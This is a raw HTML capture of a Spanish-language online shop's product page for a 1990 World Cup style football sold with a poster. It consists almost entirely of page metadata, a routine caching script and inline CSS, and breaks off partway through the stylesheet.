

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arcueros.com/tienda/balon-de-futbol-5-mundial-1990-afiche/
body_size: 188819
content:
<!DOCTYPE html><html lang="es"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><title>Balón de Futbol #5 Mundial 1990 + Afiche &#8211; Arcueros</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Arcueros &raquo; Feed" href="https://arcueros.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Arcueros &raquo; Feed de los comentarios" href="https://arcueros.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arcueros.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcueros.com%2Ftienda%2Fbalon-de-futbol-5-mundial-1990-afiche%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arcueros.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farcueros.com%2Ftienda%2Fbalon-de-futbol-5-mundial-1990-afiche%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}*{--bdt-inverse:initial}:root{--swiper-tinder-no-color:red;--swiper-tinder-yes-color:green;--swiper-tinder-label-text-color:#fff;--swiper-tinder-label-font-size:32px;--swiper-tinder-button-size:56px;--swiper-tinder-button-icon-size:32px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--yith-wcan-filters_colors_titles:#434343;--yith-wcan-filters_colors_background:#fff;--yith-wcan-filters_colors_accent:#a7144c;--yith-wcan-filters_colors_accent_r:167;--yith-wcan-filters_colors_accent_g:20;--yith-wcan-filters_colors_accent_b:76;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#fff;--yith-wcan-labels_style_background_hover:#a7144c;--yith-wcan-labels_style_background_active:#a7144c;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#fff;--yith-wcan-labels_style_text_active:#fff;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#a7144c;--yith-wcan-anchors_style_text_active:#a7144c}[class*=woolentor-] i{font-style:normal}[class*=woolentor-] *,[class*=woolentor-] *:before,[class*=woolentor-] *:after{box-sizing:border-box}.thumbnails-tab-position-bottom.wlpro-product-thumbnails ul.woolentor-thumbanis-image{width:100%}.wlpro-product-thumbnails .woocommerce-product-gallery__image{width:100%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--dark-gray:#28303d;--wp--preset--color--gray:#39414d;--wp--preset--color--green:#d1e4dd;--wp--preset--color--blue:#d1dfe4;--wp--preset--color--purple:#d1d1e4;--wp--preset--color--red:#e4d1d1;--wp--preset--color--orange:#e4dad1;--wp--preset--color--yellow:#eeeadd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--gradient--purple-to-yellow:linear-gradient(160deg,#d1d1e4 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-purple:linear-gradient(160deg,#eeeadd 0%,#d1d1e4 100%);--wp--preset--gradient--green-to-yellow:linear-gradient(160deg,#d1e4dd 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-green:linear-gradient(160deg,#eeeadd 0%,#d1e4dd 100%);--wp--preset--gradient--red-to-yellow:linear-gradient(160deg,#e4d1d1 0%,#eeeadd 100%);--wp--preset--gradient--yellow-to-red:linear-gradient(160deg,#eeeadd 0%,#e4d1d1 100%);--wp--preset--gradient--purple-to-red:linear-gradient(160deg,#d1d1e4 0%,#e4d1d1 100%);--wp--preset--gradient--red-to-purple:linear-gradient(160deg,#e4d1d1 0%,#d1d1e4 100%);--wp--preset--font-size--small:18px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:24px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--extra-small:16px;--wp--preset--font-size--normal:20px;--wp--preset--font-size--extra-large:40px;--wp--preset--font-size--huge:96px;--wp--preset--font-size--gigantic:144px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left:before,button.pswp__button--arrow--right:before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:left;width:48%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}}.woocommerce-notices-wrapper:empty{margin:0 auto}.price{font-family:var(--heading--font-family);font-size:1rem}.single-product div.product{position:relative}.single-product .single_add_to_cart_button{line-height:var(--global--line-height-body)!important;padding-top:var(--form--spacing-unit)!important;padding-bottom:var(--form--spacing-unit)!important;font-size:1.6rem}.single-product.singular .entry-title{font-size:var(--global--font-size-xl);font-weight:400;margin:0 0 2.5rem}.single-product.singular .entry-title:before{margin-top:0}.single-product form.cart .quantity{float:left;margin-right:.5rem}.single-product form.cart input[type=number]{width:5em}.woocommerce section{padding-top:2rem;padding-bottom:0}.sli{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-close:before{content:"\e082"}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none}.woolentor-placeholder-remove{display:none!important}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px}.wlpro-product-thumbnails{overflow:hidden;width:100%!important;float:none!important}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}@media (min-width:992px) and (max-width:1200px){.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (max-width:767px){.elementor-section .elementor-container{padding:0 15px}.elementor-section.elementor-section-full_width .elementor-container{padding:0}}:root{--global--font-primary:var(--font-headings,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-secondary:var(--font-base,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25*var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:.05em;--heading--letter-spacing-h5:.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:400;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255,255,255,.5);--global--color-white-90:rgba(255,255,255,.9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0,0,0,.2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(.5*var(--global--spacing-unit));--cover--height:calc(15*var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2*var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:400;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--description--font-family:var(--global--font-secondary);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:400;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav--color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(.66*var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:400;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(.66*var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}a{background-color:transparent;text-decoration-thickness:1px}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type=button],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--responsive--spacing-horizontal:calc(2*var(--global--spacing-horizontal)*0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:calc(100vw - 4*var(--global--spacing-horizontal));--responsive--alignright-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(.5*(100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),610px);--responsive--alignwide-width:min(calc(100vw - 8*var(--global--spacing-horizontal)),1240px)}}html,body,p,ul,li,form,h1{padding:0;margin:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{box-sizing:border-box;font-family:var(--global--font-secondary);line-height:var(--global--line-height-body)}*,*:before,*:after{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:400;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}input[type=number]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);line-height:var(--global--line-height-body);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}label{font-size:var(--form--font-size);font-weight:var(--form--label-weight);margin-bottom:calc(var(--global--spacing-vertical)/3)}::-moz-placeholder{opacity:1}img{height:auto;max-width:100%;vertical-align:middle}i{font-style:italic}a{color:var(--wp--style--color--link,var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}button{border:var(--button--border-width) solid transparent;border-radius:var(--button--border-radius);font-weight:var(--button--font-weight);font-family:var(--button--font-family);font-size:var(--button--font-size);line-height:var(--button--line-height);padding:var(--button--padding-vertical) var(--button--padding-horizontal);text-decoration:none}button:not(:hover):not(:active):not(.has-text-color){color:var(--global--color-background)}button:not(:hover):not(:active):not(.has-background){background-color:var(--global--color-primary)}h1{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h1{font-size:var(--heading--font-size-h1);letter-spacing:var(--heading--letter-spacing-h1);line-height:var(--heading--line-height-h1)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2*var(--global--spacing-horizontal))}ul{list-style-type:disc}ul ul{list-style-type:circle}p{line-height:var(--wp--typography--line-height,var(--global--line-height-body))}.entry-title{color:var(--entry-header--color);font-size:var(--entry-header--font-size);letter-spacing:var(--heading--letter-spacing-h2);line-height:var(--heading--line-height-h2);overflow-wrap:break-word}.singular .entry-title{font-size:var(--global--font-size-page-title)}h1.entry-title{line-height:var(--heading--line-height-h1);font-weight:var(--heading--font-weight-page-title)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}html,body,div,nav,section{max-width:none}:root{--global--color-background:#fff;--global--color-primary:#000;--global--color-secondary:#000;--button--color-background:#000;--button--color-text-hover:#000}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:"\e816"}.eicon-close:before{content:"\e87f"}.eicon-cart-light:before{content:"\e8e9"}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element.elementor-fixed{z-index:1}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}@media (max-width:767px){.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-left .elementor-button{width:auto}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section 